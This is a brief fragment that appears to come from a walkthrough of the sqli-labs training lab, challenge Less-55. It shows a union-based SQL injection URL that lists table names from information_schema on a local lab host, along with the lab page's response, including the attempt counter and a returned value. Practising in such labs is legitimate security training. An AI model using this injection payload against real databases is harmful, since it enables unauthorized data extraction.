 192.168.84.233/sqli-labs/Less-55/index.php?id=1) union select 1,1,group_concat(table_name) from information_schema.tables where table_schema='challenges' limit 1,1--+
Welcome Dhakkan
You have made : 11 of 14 attempts
Your Login name:1
Your Password:ST6WP1SHCU
SQL DUMB SERIES - 55
CHALLENGE - 2
Submit Secret Key: Submit